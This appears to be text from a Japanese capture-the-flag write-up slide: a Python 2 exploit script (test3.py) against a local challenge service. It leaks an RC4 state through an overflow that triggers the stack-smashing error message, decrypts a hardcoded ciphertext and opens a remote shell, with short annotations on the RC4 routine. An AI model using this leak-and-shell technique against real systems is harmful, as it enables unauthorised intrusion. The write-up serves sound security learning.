 system()呼出を行うかどうかの分岐を通過する(test3.py)
#!/usr/bin/python
# -*- coding:utf-8 -*-
import socket, struct, telnetlib, hexdump
# --- common funcs ---
省略
# --- main ---
HOST, PORT = "localhost", 8888
def get_state(offset=0):
s, f = sock(HOST, PORT)
buf = "¥0"*280 + pQ(0x602160+offset)
f.write(buf+"¥n")
read_until(f, "detected ***: ")
return read_until(f, " terminated")[:-11]
S = get_state(0)
S += "¥0"
S += get_state(len(S))
hexdump.hexdump(S)
S = map(ord, S)
cipher = "6231AA85BDBF9FF38A020C75AC23ABE482C5257AEFBDC961"
cipher = cipher.decode("hex")
def rc4_PRGA(size, S):
pos = 0; pos2 = 0; output = ""
for i in xrange(size):
pos2 = (pos2+1)%256
pos = (pos + S[pos2])%256
S[pos], S[pos2] = S[pos2], S[pos]
o = S[(S[pos]+S[pos2])%256]
output += chr(o)
return output
def rc4(s1, S):
s2 = rc4_PRGA(len(s1), S[::])
xored = [chr(ord(a)^ord(b)) for a,b in zip(s1, s2)]
return ''.join(xored)
s, f = sock(HOST, PORT)
buf = rc4(cipher, S)
hexdump.hexdump(buf)
f.write(buf+"¥n")
shell(s)
RC4のPRGAを
実装しただけ
KSAを使わない
RC4の暗号化/復号関数
(Sから擬似乱数列を
求めてXORしてるだけ)